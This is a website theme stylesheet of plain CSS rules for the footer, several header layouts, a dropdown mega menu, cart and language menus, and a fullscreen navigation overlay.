.site-footer input:not([type="submit"]), .site-footer select{color:rgba(255, 255, 255, 0.6);border-color:rgba(255, 255, 255, 0.2);}
.site-footer input:not([type="submit"]):focus, .site-footer input:not([type="submit"]):hover, .site-footer select:focus, .site-footer select:hover{color:#fff;}
.site-footer .widget{padding-top:25px;}
.site-footer .widgets{padding:70px 0 55px;list-style:none;}
.site-footer .widgets .widget:first-child{padding-top:0;}
.site-footer .widgets .widget > *:first-child{margin-top:0;}
.site-footer .widgets .widget-title{color:#fff;}
.site-footer .widgets a:hover{color:#fff;}
.site-footer .widgets .socialbar a.social.outline{border-color:rgba(255, 255, 255, 0.2);}
.site-footer .widgets .socialbar a.social.outline i{color:rgba(255, 255, 255, 0.7);}
.site-footer .widgets .socialbar a.social.outline:hover{background-color:rgba(255, 255, 255, 0.2);border-color:rgba(255, 255, 255, 0.2);}
.site-footer .widgets .socialbar a.social.outline:hover i{color:#fff;}
.site-footer .widgets .list-box-icon{color:#fff;}
.site-footer .widgets .list-box-icon span.icon{color:#797979;}
@media screen and (max-width:768px){
.site-footer .widgets{padding:15px 0 30px;}
.site-footer .widgets .widgets-column{margin-top:30px;padding:0;}
}
.site-footer .page-container + .site-info .wrap{border-top:1px solid rgba(136, 136, 136, 0.2);}
.site-footer .site-info{color:rgba(255, 255, 255, 0.3);font-size:0.9rem;text-align:center;}
.site-footer .site-info .page-container{padding:0 15px;}
.site-footer .site-info .wrap{padding:30px 0 25px;}
.site-footer .site-info a{color:inherit;text-decoration:underline;}
.site-footer .site-info a:hover{color:#fff;}
@media screen and (max-width:768px){
.site-footer .left, .site-footer .right{width:100%;text-align:left;}
.site-footer .right{margin-top:10px;}
.site-footer .site-info{margin:0;}
.site-footer .site-info .page-container{padding:0 25px;}
} header.light-text{color:#fff;}
header.light-text .right{border-color:rgba(255, 255, 255, 0.5);}
header.dark-text, header.without-header-title, header.header-fixed, #masthead.header-fixed .header-wrap > .right{color:#282828;}
header.dark-text .right, header.without-header-title .right, header.header-fixed .right, #masthead.header-fixed .header-wrap > .right .right{border-color:rgba(40, 40, 40, 0.3);}
#masthead a, #masthead p{color:inherit;}
#masthead svg{fill:currentColor;}
.main-nav{display:block;float:left;font-weight:400;cursor:default;position:relative;z-index:10;}
.main-nav.hidden{display:none;}
.main-nav .close, .main-nav form.form-search{display:none;}
.main-nav .menu-not-assigned{font-weight:normal;margin-right:20px;}
.main-nav .menu-not-assigned a{text-decoration:underline;}
#mega-menu-wrap{background:transparent;position:relative;z-index:10;display:inline-block;}
#mega-menu-wrap li{padding:0;}
#mega-menu-wrap > ul{list-style:none;}
#mega-menu-wrap > ul > li{float:left;position:relative;font-size:0.9rem;font-weight:400;font-family:"Poppins", sans-serif;position:relative;}
#mega-menu-wrap > ul > li > a{line-height:inherit;padding:0 20px;}
#mega-menu-wrap > ul > li > a > span{vertical-align:middle;}
#mega-menu-wrap > ul > li.current-menu-item > a:before, #mega-menu-wrap > ul > li.current-menu-ancestor > a:before{content:'';width:-webkit-calc(100% - 40px);width:calc(100% - 40px);border-bottom:1px solid;border-color:inherit;margin-top:14px;position:absolute;top:50%;left:20px;}
#mega-menu-wrap > ul > li.current-menu-item.sub-nav-item a.menu-link, #mega-menu-wrap > ul > li.current-menu-ancestor.sub-nav-item a.menu-link{-webkit-box-shadow:none;box-shadow:none;}
#mega-menu-wrap > ul > li.current-menu-item.sub-nav-item a.menu-link{-webkit-box-shadow:none;box-shadow:none;}
#mega-menu-wrap > ul > li.has-submenu:after{content:'\f3d0';line-height:0;border-top:none;border-left:none;margin-top:-1px;font-family:'Ionicons';font-size:0.75rem;position:absolute;top:50%;right:3px;opacity:.6;}
#mega-menu-wrap > ul > li .sub-nav,
#mega-menu-wrap > ul > li .sub-sub-nav{min-width:320px;height:0px;position:absolute;bottom:0;left:0;}
#mega-menu-wrap > ul > li .sub-sub-nav{left:100%;top:0;bottom:auto;}
#mega-menu-wrap > ul > li .sub-sub-nav.menu-left{left:0;}
#mega-menu-wrap > ul > li .sub-sub-nav.menu-left .sub-menu,
#mega-menu-wrap > ul > li .sub-sub-nav.menu-left .sub-sub-menu{background:#e6e6e6;margin-right:3px;margin-left:0;left:auto;right:100%;-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px);}
#mega-menu-wrap > ul .sub-menu, #mega-menu-wrap > ul .sub-sub-menu{background:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;color:#282828;width:auto;min-width:210px;max-width:320px;-webkit-box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);-webkit-border-radius:3px;border-radius:3px;list-style:none;position:relative;display:inline-block;vertical-align:top;top:0;left:2px;opacity:0;z-index:10;visibility:hidden;-webkit-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform, -webkit-transform;}
#mega-menu-wrap > ul .sub-menu > li, #mega-menu-wrap > ul .sub-sub-menu > li{line-height:100%;position:relative;left:0;}
#mega-menu-wrap > ul .sub-menu > li > a, #mega-menu-wrap > ul .sub-sub-menu > li > a{background:transparent;color:#282828;width:100%;padding:16px 25px 14px 25px;font-size:100%;display:block;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;}
#mega-menu-wrap > ul .sub-menu > li > a:hover, #mega-menu-wrap > ul .sub-sub-menu > li > a:hover{background:rgba(0, 0, 0, 0.04);color:#282828;opacity:1;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu{position:relative;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link{padding-right:60px;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link:before, #mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link:after, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link:before, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link:after{content:'';background:#282828;width:2px;height:2px;position:absolute;top:47%;right:26px;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link:before, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link:before{background:transparent;width:14px;border:2px solid #282828;border-top:none;border-bottom:none;right:20px;}
#mega-menu-wrap > ul .sub-menu{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);border-top-width:0px;}
#mega-menu-wrap > ul .sub-menu.sub-menu-wide .sub-sub-menu{-webkit-transform:none;-ms-transform:none;transform:none;}
#mega-menu-wrap > ul .sub-sub-menu{margin-left:3px;-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px);}
#mega-menu-wrap > ul .sub-nav.open .sub-menu{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;}
#mega-menu-wrap > ul .sub-menu li:hover > .sub-sub-nav > .sub-sub-menu{-webkit-transform:none;-ms-transform:none;transform:none;visibility:visible;opacity:1;}
@media screen and (min-width:769px){
#mega-menu-wrap > ul .sub-nav .sub-menu-wide{padding:0;max-width:none;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide .sub-menu, #mega-menu-wrap > ul .sub-nav .sub-menu-wide .sub-sub-menu{-webkit-box-shadow:none;box-shadow:none;padding:0;max-width:none;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item{min-width:200px;float:left;display:none;margin-left:0;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link{height:45px;font-weight:500;border-bottom:1px solid rgba(0, 0, 0, 0.07);}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:hover{background:transparent;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:after, #mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:before{display:none;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > .sub-sub-nav{position:static;height:auto;min-width:0;max-width:300px;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item .sub-sub-menu{background:transparent;margin:0;}
#mega-menu-wrap > ul .sub-nav.open .sub-menu-wide > .mega-menu-item{display:block;}
#mega-menu-wrap > ul .sub-nav.open .sub-menu-wide > .mega-menu-item > .sub-sub-nav > .sub-sub-menu{position:static;visibility:visible;opacity:1;}
#mega-menu-wrap > ul .sub-nav.open .sub-menu-wide > .mega-menu-item > .sub-sub-nav > .sub-sub-menu .sub-sub-menu{background:#f2f2f2;}
}
#mega-menu-wrap > ul ul.sub-sub-menu{position:absolute;left:0;top:0;margin-top:0;}
.main-nav.without-dropdown-carets #primary-menu > li:after{display:none;}
@media screen and (max-width: 1024px) and (min-width: 769px) {
#mega-menu-wrap > ul > li > a{padding:0 16px;}
}
#masthead .menu-other{list-style:none;float:left;position:relative;}
#masthead .menu-other ul{list-style:none;}
#masthead .menu-other li{padding:0;}
#masthead .menu-other > li{float:left;position:relative;}
#masthead .menu-other > li > a{padding:0 20px;text-decoration:none;vertical-align:-2px;display:block;font-size:12.4px;font-weight:400;font-family:"Poppins", sans-serif;}
#masthead .menu-other > li > a span.text{vertical-align:middle;}
#masthead .menu-other > li > a .icon{vertical-align:-2px;display:inline-block;line-height:1;}
#masthead .menu-other > li > a svg{vertical-align:-3px;}
#masthead .menu-other > li > a.cart .icon{font-size:21px;margin-right:3px;}
#masthead .menu-other > li > a.cart .icon svg{width:20px;display:inline-block;}
#masthead .menu-other > li > a.wishlist .icon{font-size:19px;vertical-align:-3px;}
#masthead .menu-other > li.search > a .icon{font-size:19px;vertical-align:-3px;}
#masthead .menu-other > li.social{padding:0 12px;}
#masthead .menu-other > li.social > a{padding:0 8px;float:left;}
#masthead .menu-other > li.social > a i{font-size:18px;}
#masthead .menu-other > li.languages{padding:0 8px;}
#masthead .menu-other > li.languages > a{padding:0 12px;float:left;text-transform:capitalize;position:relative;}
#masthead .menu-other > li.languages > a:after{content:'/';position:absolute;right:-4px;top:0;}
#masthead .menu-other > li.languages > a:last-of-type:after{display:none;}
#masthead .menu-other > li.languages > a span{padding:4px 0;}
#masthead .menu-other > li.languages > a.active span{border-bottom:1px solid;border-color:inherit;}
#masthead .menu-other > li.languages > a .icon{margin-right:10px;}
#masthead .menu-other > li:last-child > a{padding-right:12px;}
#masthead .menu-other > li .submenu{background:#fff;color:#282828;-webkit-box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);width:auto;-webkit-border-radius:3px;border-radius:3px;padding:15px 20px;position:absolute;top:100%;right:4px;visibility:hidden;opacity:0;text-align:left;overflow:hidden;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform, -webkit-transform;}
#masthead .menu-other > li .submenu a{color:inherit;}
#masthead .menu-other > li .submenu a:hover{opacity:1;}
#masthead .menu-other > li .submenu.no-paddings{padding:0;}
#masthead .menu-other > li .submenu .sub-nav{list-style:none;}
#masthead .menu-other > li .submenu .sub-nav.languages li{min-width:140px;}
#masthead .menu-other > li .submenu .sub-nav.languages li img{margin-right:5px;vertical-align:0px;}
#masthead .menu-other > li .submenu .sub-nav.languages li a{color:inherit;height:auto;line-height:1;font-size:0.9rem;font-family:"Poppins", sans-serif;padding:16px 25px 14px 15px;-webkit-transition:background .1s ease-in-out;-o-transition:background .1s ease-in-out;transition:background .1s ease-in-out;}
#masthead .menu-other > li .submenu .sub-nav.languages li a:hover{background:rgba(0, 0, 0, 0.04);}
#masthead .menu-other > li .submenu .sub-nav.languages li a:hover{color:inherit;}
#masthead .menu-other > li .submenu .sub-nav li a{background:transparent;color:#bbb;width:100%;height:38px;line-height:38px;padding:0 15px 0 15px;font-size:0.9rem;display:block;-webkit-transition:.05s ease-in-out;-o-transition:.05s ease-in-out;transition:.05s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;}
#masthead .menu-other > li .submenu .sub-nav li a:hover{background:rgba(255, 255, 255, 0.06);color:#fff;}
#masthead .menu-other > li .submenu .sub-nav li.active a{font-weight:600;}
#masthead .menu-other > li .submenu.submenu_cart{min-width:230px;color:#282828;width:auto;}
#masthead .menu-other > li .submenu p.empty{width:150px;margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
#masthead .menu-other > li .submenu.cart{width:300px;}
#masthead .menu-other > li .submenu.cart a.button{color:#fff;}
#masthead .menu-other > li .submenu.cart a.button:hover{color:#282828;}
#masthead .menu-other > li .submenu.cart a.button:first-child{color:#282828;}
#masthead .menu-other > li .submenu.cart a.button:first-child:hover{background:#282828;color:#fff;}
#masthead .menu-other > li:hover .submenu{visibility:visible;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
#masthead .menu-other > li:last-child, #masthead .menu-other > li:last-child > a:last-child{padding-right:0;}
#masthead.site-header .menu-other .btn{color:#fff;}
#masthead.site-header .menu-other .btn:hover{color:#282828;}
#masthead.site-header .menu-other .btn-outline{color:#282828;}
#masthead.site-header .menu-other .btn-outline:hover{color:#fff;}
.hamburger-menu{float:left;line-height:inherit;display:none;-webkit-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;position:relative;}
.hamburger-menu:hover{opacity:.6;}
.hamburger-menu a{line-height:inherit;margin:0 0 0 20px;position:relative;vertical-align:-2px;display:inline-block;}
.hamburger-menu a:hover{opacity:1;}
#hamburger-fullscreen-menu{display:block;}
.header-wrap .hamburger-menu{margin-left:5px;}
.header-3 #primary-menu > li:before,
.header-3 .menu-other > li:before{content:'';background:rgba(0, 0, 0, 0.1);width:1px;height:20px;margin:0;display:block;position:absolute;top:50%;margin-top:-11px;left:-1px;}
.header-3 #primary-menu > li:first-child:before,
.header-3 .menu-other > li:first-child:before{display:none;}
.header-3 #primary-menu > li.has-submenu{padding-right:10px;}
.header-3 #primary-menu > li.has-submenu:after{right:15px;margin-top:0px;}
#masthead.header-4{text-align:center;}
#masthead.header-4 .main-nav{float:none;display:inline-block;text-align:left;}
#masthead.header-4 .menu-wrap{width:100%;}
#masthead.header-4 .menu-wrap .wrap{width:100%;position:relative;}
#masthead.header-4 .menu-other.left{float:left;}
#masthead.header-4 .menu-other.right{float:right;}
@media screen and (min-width:1024px){
#masthead.header-4 .menu-other.right{min-height:1px;min-width:160px;}
}
#masthead.header-4 .menu-other > li > a{position:relative;}
#masthead.header-4 .menu-other > li .submenu{left:auto;right:-4px;}
#masthead.header-4 .hamburger-menu{float:right;}
#masthead.header-5{}
#masthead.header-5 .main-nav{width:100%;position:absolute;left:0;text-align:center;}
#masthead.header-5 .site-title{width:auto;padding:0 30px;}
#masthead.header-5 .site-branding .search{line-height:inherit;float:left;}
#masthead.header-5 .site-branding .search .icon{font-size:19px;vertical-align:-2px;}
#masthead.header-5 ul#primary-menu > li,
#masthead.header-5 ul#secondary-menu > li{text-align:left;}
#masthead.header-5 ul#primary-menu > li > a.menu-link,
#masthead.header-5 ul#secondary-menu > li > a.menu-link{padding:0 18px;}
#masthead.header-5 ul#primary-menu > li > a.menu-link:after,
#masthead.header-5 ul#secondary-menu > li > a.menu-link:after{content:'/';display:block;position:absolute;font-weight:300;top:2px;right:-4px;}
#masthead.header-5 ul#primary-menu > li.has-submenu,
#masthead.header-5 ul#secondary-menu > li.has-submenu{margin-right:20px;}
#masthead.header-5 ul#primary-menu > li.has-submenu > a:after,
#masthead.header-5 ul#secondary-menu > li.has-submenu > a:after{right:-20px;}
#masthead.header-5 ul#primary-menu > li:last-child > a.menu-link:after,
#masthead.header-5 ul#secondary-menu > li:last-child > a.menu-link:after{display:none;}
#masthead.header-5 ul#primary-menu > li.without-divider > a.menu-link:after,
#masthead.header-5 ul#secondary-menu > li.without-divider > a.menu-link:after{display:none;}
#masthead.header-5 ul#primary-menu > ul.sub-menu,
#masthead.header-5 ul#secondary-menu > ul.sub-menu{left:8px;}
#masthead.header-5 .menu-wrap{position:relative;}
#masthead.header-5 .menu-other{margin:0;float:left;position:relative;z-index:10;}
#masthead.header-5 .menu-other > li > a{position:relative;}
#masthead.header-5 .menu-other > li .submenu{left:auto;right:-4px;}
#masthead.header-5 .menu-other-wrap{float:right;}
#masthead.header-5 .hamburger-menu{float:left;}
#masthead.header-6{width:280px;}
#masthead.header-6 .site-branding{line-height:1;}
#masthead.header-6 .site-branding .site-title{float:left;display:inline-block;width:auto;}
#masthead.header-6 .site-branding .search{display:inline-block;float:right;position:relative;left:15px;}
#masthead.header-6 .site-branding .search .icon{font-size:19px;vertical-align:2px;}
#masthead.header-6 .main-nav{position:relative;}
#masthead.header-6 .main-nav span.menu-not-assigned{line-height:1.8em;padding:40px 40px;text-align:left;display:block;}
#masthead.header-6 .main-nav #mega-menu-wrap{margin-top:25px;margin-bottom:100px;}
#masthead.header-6 .main-nav ul#primary-menu > li,
#masthead.header-6 .main-nav ul#secondary-menu > li{width:100%;text-align:left;position:relative;padding:0;margin:0;}
#masthead.header-6 .main-nav ul#primary-menu > li > a.menu-link, #masthead.header-6 .main-nav ul#primary-menu > li > a,
#masthead.header-6 .main-nav ul#secondary-menu > li > a.menu-link,
#masthead.header-6 .main-nav ul#secondary-menu > li > a{width:100%;height:auto;line-height:1.2;padding:8px 40px;font-size:1rem;font-weight:600;text-transform:none;display:block;}
#masthead.header-6 .main-nav ul#primary-menu > li.current-menu-item > a:before, #masthead.header-6 .main-nav ul#primary-menu > li.current-menu-ancestor > a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li.current-menu-item > a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li.current-menu-ancestor > a:before{display:none;}
#masthead.header-6 .main-nav ul#primary-menu > li.mega-menu-item-has-children > a.menu-link:after,
#masthead.header-6 .main-nav ul#secondary-menu > li.mega-menu-item-has-children > a.menu-link:after{margin:0;}
#masthead.header-6 .main-nav ul#primary-menu > li.mega-toggle-on > a.menu-link,
#masthead.header-6 .main-nav ul#primary-menu > li.mega-animating > a.menu-link,
#masthead.header-6 .main-nav ul#secondary-menu > li.mega-toggle-on > a.menu-link,
#masthead.header-6 .main-nav ul#secondary-menu > li.mega-animating > a.menu-link{border-top-color:transparent;}
#masthead.header-6 .main-nav ul#primary-menu > li > .sub-nav,
#masthead.header-6 .main-nav ul#secondary-menu > li > .sub-nav{position:absolute;top:0;left:100% !important;}
#masthead.header-6 .main-nav ul#primary-menu > li.has-submenu:after,
#masthead.header-6 .main-nav ul#secondary-menu > li.has-submenu:after{content:'■■■';font-family:'Ionicons';position:absolute;right:35px;top:20px;font-size:4px;letter-spacing:6px;color:inherit;cursor:pointer;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu{background:transparent;-webkit-box-shadow:none;box-shadow:none;margin:0;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li a{color:#fff;padding:10px 40px;font-size:1rem;font-weight:600;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li.has-submenu a:after, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li.has-submenu a:after,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li.has-submenu a:after,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li.has-submenu a:after{background-color:currentColor;border-color:currentColor;right:6px;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li.has-submenu a:before, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li.has-submenu a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li.has-submenu a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li.has-submenu a:before{border-color:currentColor;right:0;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li.open > a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li:hover > a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li.open > a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li:hover > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li.open > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li:hover > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li.open > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li:hover > a{background:transparent;opacity:.5;}
#masthead.header-6 .main-nav ul#primary-menu > li > .sub-nav > ul > li,
#masthead.header-6 .main-nav ul#secondary-menu > li > .sub-nav > ul > li{position:relative;z-index:2;}
#masthead.header-6 .main-nav ul#primary-menu > li > .sub-nav:after,
#masthead.header-6 .main-nav ul#secondary-menu > li > .sub-nav:after{content:'';width:10000px;height:10000px;background:rgba(34, 34, 34, 0.98);position:absolute;left:0;top:-5000px;z-index:1;visibility:hidden;opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;pointer-events:none;}
#masthead.header-6 .main-nav ul#primary-menu > li > a.open + .sub-nav:after,
#masthead.header-6 .main-nav ul#primary-menu > li:hover > .sub-nav:after,
#masthead.header-6 .main-nav ul#secondary-menu > li > a.open + .sub-nav:after,
#masthead.header-6 .main-nav ul#secondary-menu > li:hover > .sub-nav:after{visibility:visible;opacity:1;}
#masthead.header-6 .menu-wrap{height:60px;padding:0 30px;position:relative;}
#masthead.header-6 .menu-wrap .wrap{height:inherit;line-height:60px;}
#masthead.header-6 .menu-other{width:100%;margin:0;padding:24px 0;line-height:60px;position:relative;}
#masthead.header-6 .menu-other > li{width:100%;text-align:left;}
#masthead.header-6 .menu-other > li > a{width:100%;height:39px;padding:0 40px;font-size:15px;font-weight:600;line-height:39px;position:relative;}
#masthead.header-6 .menu-other > li > a .icon{margin-right:5px;}
#masthead.header-6 .menu-other > li.languages > a{color:#888;font-size:12.6px;font-weight:500;}
#masthead.header-6 .menu-other > li.languages > a.active{color:#282828;border-color:#282828;}
#masthead.header-6 .menu-other > li.languages > a:after{color:#888;}
#masthead.header-6 .menu-other > li.languages > a:hover{color:#282828;opacity:1;}
#masthead.header-6 .menu-other > li .submenu{min-width:200px;margin-left:1px;left:100%;top:0;border-top-width:1px;border-left:none;-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);}
#masthead.header-6 .menu-other > li:hover .submenu{-webkit-transform:none;-ms-transform:none;transform:none;}
#masthead.header-6 .menu-other > li.social{padding:0 34px;}
#masthead.header-6 .menu-other > li.social > a{width:auto;padding:0 6px;}
#masthead.header-6 .menu-other > li.languages{padding:0 28px;}
#masthead.header-6 .menu-other > li.languages > a{width:auto;padding:0 12px;}
#masthead.header-6 .menu-other > li.languages > a:after{right:-4px;}
.fullscreen-navigation{background:rgba(34, 34, 34, 0.98);width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999;visibility:hidden;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;}
.fullscreen-navigation:after{content:'';background:#f7f7f7;width:480px;height:100%;position:absolute;top:0;left:0;z-index:0;}
.fullscreen-navigation .menu-not-assigned{margin-left:40px;font-size:1rem;color:#fff;}
.fullscreen-navigation .menu-not-assigned a{color:#ddd;text-decoration:underline;}
.fullscreen-navigation .menu-not-assigned a:hover{color:#ddd;opacity:.7;}
.fullscreen-navigation .site-branding{margin-left:80px;margin-top:60px;max-width:320px;z-index:5;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, left;-o-transition-property:opacity, left;transition-property:opacity, left;opacity:0;position:relative;z-index:20px;}
.fullscreen-navigation .site-branding a{font:600 25px "Poppins", sans-serif;}
.fullscreen-navigation .fullscreen-menu-wrap{position:relative;z-index:3;display:inline-block;}
.fullscreen-navigation ul.menu{width:480px;padding:10px 0 0 40px;position:relative;-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);transform:translateX(-40px);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.fullscreen-navigation #fullscreen-mega-menu-wrap ul{list-style:none;}
.fullscreen-navigation #fullscreen-mega-menu-wrap > .mega-menu-item{z-index:3;}
.fullscreen-navigation #secondary-menu > li > a{padding:0 110px 0 40px;}
.fullscreen-navigation li{color:#ffffff;font-size:20px;position:relative;-webkit-transform:translateX(-25px);-ms-transform:translateX(-25px);transform:translateX(-25px);opacity:0;-webkit-transition:0.25s cubic-bezier(0.45, 0.49, 0.44, 1);-o-transition:0.25s cubic-bezier(0.45, 0.49, 0.44, 1);transition:0.25s cubic-bezier(0.45, 0.49, 0.44, 1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.fullscreen-navigation li.showed{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;}
.fullscreen-navigation li.has-submenu > a:after, .fullscreen-navigation li.has-submenu > a:before{content:'';width:20px;height:2px;border:2px solid currentColor;border-top:none;border-bottom:none;margin-top:-1px;position:absolute;top:50%;right:80px;}
.fullscreen-navigation li.has-submenu > a:before{border-left:none;margin-right:9px;}
.fullscreen-navigation li a{width:100%;line-height:35px;vertical-align:middle;padding-left:40px;color:#282828;font-weight:600;font-size:19.5px;display:block;position:relative;z-index:2;}
.fullscreen-navigation li a:hover, .fullscreen-navigation li a.open{color:#888;}
.fullscreen-navigation li a span{line-height:1.2;display:inline-block;}
.fullscreen-navigation li div.sub-nav, .fullscreen-navigation li .sub-sub-menu{background:none;width:auto;margin-left:0;padding-left:20px;visibility:hidden;opacity:0;position:absolute;top:0;left:100%;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;}
.fullscreen-navigation li div.sub-nav li, .fullscreen-navigation li .sub-sub-menu li{line-height:40px;font-size:1rem;position:relative;}
.fullscreen-navigation li div.sub-nav a, .fullscreen-navigation li .sub-sub-menu a{color:#fff;padding:0 40px 0 65px;line-height:36px;}
.fullscreen-navigation li div.sub-nav a:after, .fullscreen-navigation li div.sub-nav a:before,
.fullscreen-navigation li .sub-sub-menu a:after, .fullscreen-navigation li .sub-sub-menu a:before{margin-top:0;right:5px;}
.fullscreen-navigation li div.sub-nav.open, .fullscreen-navigation li .sub-sub-menu.open{opacity:1;visibility:visible;}
.fullscreen-navigation li div.sub-nav{position:absolute;width:320px;}
.fullscreen-navigation li div.sub-nav ul{width:auto;min-width:210px;max-width:320px;display:inline-block;}
.fullscreen-navigation li .sub-sub-nav{position:absolute;top:0;left:100%;width:320px;}
.fullscreen-navigation li .sub-sub-nav ul{left:0;}
.fullscreen-navigation li:hover > a.menu-link{opacity:.5;}
.fullscreen-navigation li:hover > .sub-sub-nav > .sub-sub-menu{opacity:1;visibility:visible;}
.fullscreen-navigation .languages{position:relative;z-index:2;padding:35px 68px;font-family:"Poppins", sans-serif;font-size:0.9rem;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transition:.3s ease-in-out .2s;-o-transition:.3s ease-in-out .2s;transition:.3s ease-in-out .2s;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
.fullscreen-navigation .languages a{color:rgba(40, 40, 40, 0.7);font-weight:500;font-size:0.95rem;padding:0 12px;text-transform:capitalize;position:relative;}
.fullscreen-navigation .languages a:after{content:'/';color:rgba(40, 40, 40, 0.7);position:absolute;top:3px;right:-5px;font-size:0.75rem;font-weight:400;}
.fullscreen-navigation .languages a:hover{color:#282828;opacity:1;}
.fullscreen-navigation .languages a.active span{color:#282828;padding:1px 0;border-bottom:1px solid #282828;}
.fullscreen-navigation .languages a:last-child:after{display:none;}
